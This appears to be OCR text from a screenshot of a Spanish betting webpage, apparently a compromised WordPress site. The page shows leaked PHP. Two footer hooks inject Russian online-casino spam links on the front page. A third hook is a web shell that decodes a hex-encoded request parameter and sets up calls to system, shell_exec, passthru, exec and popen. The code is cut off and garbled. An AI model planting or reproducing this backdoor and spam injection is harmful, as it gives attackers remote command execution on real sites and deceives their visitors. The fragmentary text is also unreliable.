
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ESPAÑA CROACIA
APUESTAS